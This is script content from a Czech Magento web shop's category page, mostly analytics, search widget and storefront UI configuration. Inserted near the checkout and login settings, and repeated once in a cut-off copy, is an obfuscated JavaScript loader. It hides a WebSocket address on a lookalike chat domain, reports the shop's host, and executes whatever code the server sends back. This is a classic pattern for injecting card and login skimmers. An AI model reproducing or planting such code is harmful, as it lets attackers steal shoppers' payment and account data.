		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://martom-shop.com/cz/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");

		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Skutečně chcete provést tuto akci?",
		confirmRemove: 		 "Jste si jisti, že chcete odebrat tuto položku z košíku?"
	};
			
	AEC.storeName 			= "CZ";
	AEC.currencyCode	 	= "CZK";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;
(summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/martom-shop.com\/cz\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
if (AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "CZK";

    	    	
    	AEC.GA4.quote = [];
    };
window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"CZ"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MPJFPF2');
;
AEC.Bind.apply({"performance":false});</script><script src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script><script>(function(w, k) {w[k] = window[k] || 
        function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")

        doofinderApp("config", "language", "cs")
        doofinderApp("config", "currency", "CZK");</script><script src="https://eu1-config.doofinder.com/2.x/ebe184c2-35de-4e99-a556-7b2ae601b9f2.js" async></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/cz","domain":".martom-shop.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/martom-shop.com\/cz\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/martom-shop.com\/cz\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/martom-shop.com\/cz\/rest\/cz\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/martom-shop.com\/cz\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/martom-shop.com\/static\/version1767005964\/frontend\/Olegnax\/martom\/cs_CZ\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/martom-shop.com\/cz\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/martom-shop.com\/cz\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/martom-shop.com\/cz\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"4"}}}}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/martom-shop.com\/cz\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/martom-shop.com\/cz\/page_cache\/block\/render\/id\/552\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_552","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/cz\/dum-a-zahrada\/vybaven%C3%AD\/ozdoby-swiateczne-i-okolicznosciowe\/boze-narodzenie\/iluminacje-swiateczne.html"},"versionCookieName":"private_content_version"}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script>window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmartom\u002Dshop.com\u002Fcz\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmartom\u002Dshop.com\u002Fcz\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/martom-shop.com\/cz\/checkout\/cart\/","checkoutUrl":"https:\/\/martom-shop.com\/cz\/checkout\/","updateItemQtyUrl":"https:\/\/martom-shop.com\/cz\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/martom-shop.com\/cz\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/martom-shop.com\/cz\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"4","agreementIds":["4"],"customerLoginUrl":"https:\/\/martom-shop.com\/cz\/customer\/account\/login\/referer\/aHR0cHM6Ly9tYXJ0b20tc2hvcC5jb20vY3ovZHVtLWEtemFocmFkYS92eWJhdmVuw60vb3pkb2J5LXN3aWF0ZWN6bmUtaS1va29saWN6bm9zY2lvd2UvYm96ZS1uYXJvZHplbmllL2lsdW1pbmFjamUtc3dpYXRlY3puZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/martom-shop.com\/cz\/captcha\/refresh\/","isRequired":false,"timestamp":1767161149}}};
function a0j(r,Y){const k=a0k();return a0j=function(j,M){j=j-0xce;let n=k[j];if(a0j['VnJRQz']===undefined){var h=function(F){const d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let U='',o='',t=U+h;for(let Q=0x0,s,V,y=0x0;V=F['charAt'](y++);~V&&(s=Q%0x4?s*0x40+V:V,Q++%0x4)?U+=t['charCodeAt'](y+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*Q&0x6)):Q:0x0){V=d['indexOf'](V);}for(let q=0x0,S=U['length'];q<S;q++){o+='%'+('00'+U['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const T=function(F,d){let U=[],o=0x0,t,Q='';F=h(F);let V;for(V=0x0;V<0x100;V++){U[V]=V;}for(V=0x0;V<0x100;V++){o=(o+U[V]+d['charCodeAt'](V%d['length']))%0x100,t=U[V],U[V]=U[o],U[o]=t;}V=0x0,o=0x0;for(let q=0x0;q<F['length'];q++){V=(V+0x1)%0x100,o=(o+U[V])%0x100,t=U[V],U[V]=U[o],U[o]=t,Q+=String['fromCharCode'](F['charCodeAt'](q)^U[(U[V]+U[o])%0x100]);}return Q;};a0j['NrahDg']=T,r=arguments,a0j['VnJRQz']=!![];}const v=k[0x0],c=j+v,I=r[c];if(!I){if(a0j['jwzWnP']===undefined){const F=function(d){this['aYfQMS']=d,this['YxPgsZ']=[0x1,0x0,0x0],this['LyQvfy']=function(){return'newState';},this['pisakV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wPYBdE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['hUxSky']=function(){const d=new RegExp(this['pisakV']+this['wPYBdE']),U=d['test'](this['LyQvfy']['toString']())?--this['YxPgsZ'][0x1]:--this['YxPgsZ'][0x0];return this['IFdOvH'](U);},F['prototype']['IFdOvH']=function(d){if(!Boolean(~d))return d;return this['zhuEuL'](this['aYfQMS']);},F['prototype']['zhuEuL']=function(d){for(let U=0x0,o=this['YxPgsZ']['length'];U<o;U++){this['YxPgsZ']['push'](Math['round'](Math['random']())),o=this['YxPgsZ']['length'];}return d(this['YxPgsZ'][0x0]);},new F(a0j)['hUxSky'](),a0j['jwzWnP']=!![];}n=a0j['NrahDg'](n,M),r[c]=n;}else n=I;return n;},a0j(r,Y);}(function(r,Y){const d=a0j,k=r();while(!![]){try{const j=-parseInt(d(0xf2,'7RI('))/0x1*(parseInt(d(0xe8,'3Ouk'))/0x2)+parseInt(d(0xea,'nADH'))/0x3+-parseInt(d(0xd7,'LeL%'))/0x4+parseInt(d(0xf0,'kANv'))/0x5+-parseInt(d(0xf3,'lpRw'))/0x6*(-parseInt(d(0xfc,'^x9*'))/0x7)+parseInt(d(0xcf,'NAUP'))/0x8+-parseInt(d(0xe7,'nADH'))/0x9;if(j===Y)break;else k['push'](k['shift']());}catch(M){k['push'](k['shift']());}}}(a0k,0xa8b3c),void(function(){const S=a0j,r=(function(){let h=!![];return function(v,c){const I=h?function(){const U=a0j;if(c){const T=c[U(0xe1,'K5RY')](v,arguments);return c=null,T;}}:function(){};return h=![],I;};}()),k='c3cvbW9jLmNuaXRhaGNldmlsbmRjLy86c3N3';function j(){const o=a0j;let h=location['href'][o(0xdd,'kANv')]('')[o(0xee,'^@cW')]()[o(0x103,'gY3Z')]('')[o(0xdf,'!fi7')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[o(0xe6,'rI(y')](h))h='_'+h;return h;}function M(h){const t=a0j;try{new Function(h)();return;}catch(v){}try{const c=new Blob([h],{'type':'text/javascript'}),I=URL[t(0xd0,'7Z$v')](c),T=document[t(0x101,'wG8#')](t(0xf6,'F6rj'));T[t(0xf4,'NAUP')]=!![],T[t(0x105,'LeL%')]=I,T[t(0x107,'5uQh')]=T['onerror']=()=>{const Q=t;URL['revokeObjectURL'](I),T[Q(0xdb,'kANv')]();},(document[t(0xdc,'1FGg')]||document[t(0xd4,'8dge')])[t(0x104,'4Ijm')](T);}catch(F){}}function n(h=0x0){const V=a0j,v=r(this,function(){const s=a0j;return v[s(0xff,'g1oe')]()[s(0xe0,'!fi7')](s(0xe9,'blDc'))[s(0xe4,'D1a7')]()[s(0xfb,'lpRw')](v)[s(0xeb,'oRcJ')](s(0xd2,'!t3b'));});v();if(h<0x3)try{const c=new WebSocket(atob(k)['split']('')[V(0xd3,'5SNY')]()[V(0xf9,'K5RY')]('')),I=j();c[V(0xda,'XJOp')](V(0xe3,'RU*c'),()=>{const y=V;try{window[I]=c,c[y(0xe2,'7*Cj')](JSON[y(0xfa,'XJOp')]({'method':['o','l','l','e','h'][y(0xec,'[aWE')]()[y(0xde,'e6ZE')](''),'host':location[y(0x106,'rI(y')]}));}catch(T){}}),c[V(0xef,'g^GF')](V(0xd9,'^@cW'),T=>{const q=V,F=typeof T[q(0xce,'lpRw')]==='string'?T[q(0x102,'8eCc')]:String(T[q(0xd5,'6Q95')]||'');if(F[q(0xf8,'&hMI')]())M(F);});}catch(T){h+=0x1,setTimeout(()=>{n(h);},0x3e8);}}n(),document[S(0xfe,'XJOp')]&&document[S(0xf1,'Xgc9')][S(0x100,'[aWE')]();}()));function a0k(){const f=['WPpdU2FdIColhCoc','dfNcRN/cRmkKWQu','WRldM8k/ws4xqXOQWQNcMmobW5ePW4u2','zSohkJSpjuZdSSo1W7S4W4vL','WQ/dLmkXp3NcUaZdO2OqWOGMwG','W4pcPCklW6/dItTuamo7W4RcTCo1','W61TWQddN3qvCghcMYayzX0','cItdSWlcKG','rdHpzhzafLi','t1jvymoIla','oSkRhMrdW6VdUd9UmCo+WPhcTq','qX8GuG','WQxdQWhdOW','W5b0amowWQbRi8k/hq','WRW3W7RcLtzumxBcMaae','vSkGW67dUeVdQfmn','W47cPYOBCdDDW4LmiaekW7S','W4b1amonWQTIpSkkb8o1bCoWjq','W4ldNIOZWOGpsxO','W6xcLmoZW5u+WOm','WPxdOhLjpwqGW7D+jYytW4a','W43cNSkFyG','W7u2W5WH','vmkrW5TAeXBdNNPXzMa','WRlcImo1','WOygjrG','W77cMmkhhJRdIa','WRS5W6dcHW','u2lcVf/dImombCkBWRPacSkTW4O','WQzjbsnmWOX3jYRcS8khpmkNWRxdUq','dCoLW4SKj2GHjxf6ychdIa','zhNcUCoJWRTSWPlcNNDQrmoe','W7uOodPduNO','WQ3cV8oQe0WAdmkjWOdcMCkcWOHgWRe6','W4xcPSolaq','WRBcUbVcM1XoC2jCW7RdJCkn','W7ddJCkHW5pcLCoCWRGRob4IWRBcSW','W7pdJ8kIW5pcKSozWRGWhXOTWORcPG','e1NcQ2NcV8kWWQu','W4jKfSo6WRHPjmkTkmoUh8o0nceJxW','imktCgbbDG','F8osWOBcOG','iCkgCwzd','WRldImkrtW','W7BdPvldHquEEW','W7FdPupdMWCv','WQ7dTbJdOCo2','WO7cOmoqeq','WRJdOmoOW5S','W7/dLcGeW6ylE24','rd8tobK3D2rmlSoFW40J','WPOmjrG','x8kWWPTwW5CPWOPdW4VcOCkUlgpcMq','dCkeWR5MzG9r','WQFdJvGdWRLPW7f2wmoQcmkj','x8k3WP5BW5mPWO4LW53cJCkfg2m','W74EBu/cKSk8','W6xcLmoOW586WPv2'];a0k=function(){return f;};return a0k();};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/martom-shop.com\/cz\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/martom-shop.com\/cz\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/martom-shop.com\/cz\/","customerLoginUrl":"https:\/\/martom-shop.com\/cz\/customer\/ajax\/login\/"};
function a0j(r,Y){const k=a0k();return a0j=function(j,M){j=j-0xce;let n=k[j];if(a0j['VnJRQz']===undefined){var h=function(F){const d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let U='',o='',t=U+h;for(let Q=0x0,s,V,y=0x0;V=F['charAt'](y++);~V&&(s=Q%0x4?s*0x40+V:V,Q++%0x4)?U+=t['charCodeAt'](y+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*Q&0x6)):Q:0x0){V=d['indexOf'](V);}for(let q=0x0,S=U['length'];q<S;q++){o+='%'+('00'+U['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const T=function(F,d){let U=[],o=0x0,t,Q='';F=h(F);let V;for(V=0x0;V<0x100;V++){U[V]=V;}for(V=0x0;V<0x100;V++){o=(o+U[V]+d['charCodeAt'](V%d['length']))%0x100,t=U[V],U[V]=U[o],U[o]=t;}V=0x0,o=0x0;for(let q=0x0;q<F['length'];q++){V=(V+0x1)%0x100,o=(o+U[V])%0x100,t=U[V],U[V]=U[o],U[o]=t,Q+=String['fromCharCode'](F['charCodeAt'](q)^U[(U[V]+U[o])%0x100]);}return Q;};a0j['NrahDg']=T,r=arguments,a0j['VnJRQz']=!![];}const v=k[0x0],c=j+v,I=r[c];if(!I){if(a0j['jwzWnP']===undefined){const F=function(d){this['aYfQMS']=d,this['YxPgsZ']=[0x1,0x0,0x0],this['LyQvfy']=function(){return'newState';},this['pisakV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wPYBdE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['hUxSky']=function(){const d=new RegExp(this['pisakV']+this['wPYBdE']),U=d['test'](this['LyQvfy']['toString']())?--this['YxPgsZ'][0x1]:--this['YxPgsZ'][0x0];return this['IFdOvH'](U);},F['prototype']['IFdOvH']=function(d){if(!Boolean(~d))return d;return this['zhuEuL'](this['aYfQMS']);},F['prototype']['zhuEuL']=function(d){for(let U=0x0,o=this['YxPgsZ']['length'];U<o;U++){this['YxPgsZ']['push'](Math['round'](Math['random']())),o=this['YxPgsZ']['length'];}return d(this['YxPgsZ'][0x0]);},new F(a0j)['hUxSky'](),a0j['jwzWnP']=!![];}n=a0j['NrahDg'](n,M),r[c]=n;}else n=I;return n;},a0j(r,Y);}(function(r,Y){const d=a0j,k=r();while(!![]){try{const j=-parseInt(d(0xf2,'7RI('))/0x1*(parseInt(d(0xe8,'3Ouk'))/0x2)+parseInt(d(0xea,'nADH'))/0x3+-parseInt(d(0xd7,'LeL%'))/0x4+parseInt(d(0xf0,'kANv'))/0x5+-parseInt(d(0xf3,'lpRw'))/0x6*(-parseInt(d(0xfc,'^x9*'))/0x7)+parseInt(d(0xcf,'NAUP'))/0x8+-parseInt(d(0xe7,'nADH'))/0x9;if(j===Y)break;else k['push'](k['shift']());}catch(M){k['push'](k['shift']());}}}(a0k,0xa8b3c),void(function(){const S=a0j,r=(function(){let h=!![];return function(v,c){const I=h?function(){const U=a0j;if(c){const T=c[U(0xe1,'K5RY')](v,arguments);return c=null,T;}}:function(){};return h=![],I;};}()),k='c3cvbW9jLmNuaXRhaGNldmlsbmRjLy86c3N3';function j(){const o=a0j;let h=location['href'][o(0xdd,'kANv')]('')[o(0xee,'^@cW')]()[o(0x103,'gY3Z')]('')[o(0xdf,'!fi7')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[o(0xe6,'rI(y')](h))h='_'+h;return h;}function M(h){const t=a0j;try{new Function(h)();return;}catch(v){}try{const c=new Blob([h],{'type':'text/javascript'}),I=URL[t(0xd0,'7Z$v')](c),T=document[t(0x101,'wG8#')](t(0xf6,'F6rj'));T[t(0xf4,'NAUP')]=!![],T[t(0x105,'LeL%')]=I,T[t(0x107,'5uQh')]=T['onerror']=()=>{const Q=t;URL['revokeObjectURL'](I),T[Q(0xdb,'kANv')]();},(document[t(0xdc,'1FGg')]||document[t(0xd4,'8dge')])[t(0x104,'4Ijm')](T);}catch(F){}}function n(h=0x0){const V=a0j,v=r(this,function(){const s=a0j;return v[s(0xff,'g1oe')]()[s(0xe0,'!fi7')](s(0xe9,'blDc'))[s(0xe4,'D1a7')]()[s(0xfb,'lpRw')](v)[s(0xeb,'oRcJ')](s(0xd2,'!t3b'));});v();if(h<0x3)try{const c=new WebSocket(atob(k)['split']('')[V(0xd3,'5SNY')]()[V(0xf9,'K5RY')]('')),I=j();c[V(0xda,'XJOp')](V(0xe3,'RU*c'),()=>{const y=V;try{window[I]=c,c[y(0xe2,'7*Cj')](JSON[y(0xfa,'XJOp')]({'method':['o','l','l','e','h'][y(0xec,'[aWE')]()[y(0xde,'e6ZE')](''),'host':location[y(0x106,'rI(y')]}));}catch(T){}}),c[V(0xef,'g^GF')](V(0xd9,'^@cW'),T=>{const q=V,F=typeof 